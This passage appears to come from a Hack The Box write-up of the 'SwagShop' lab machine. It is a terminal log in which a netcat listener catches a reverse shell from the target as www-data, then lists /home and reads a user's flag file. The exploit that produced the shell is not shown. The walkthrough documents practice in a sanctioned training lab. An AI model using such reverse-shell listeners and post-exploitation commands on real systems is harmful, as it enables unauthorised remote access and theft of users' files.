 root@kali:~/Desktop/HTB/boxes/swagshop# nc -lvnp 1337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.140.
Ncat: Connection from 10.10.10.140:46972.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls -la /home
total 12
drwxr-xr-x  3 root  root  4096 May  2 14:48 .
drwxr-xr-x 23 root  root  4096 May  2 14:55 ..
drwxr-xr-x  3 haris haris 4096 May  8 09:21 haris
$ cat /home/haris/user.txt
a4488
$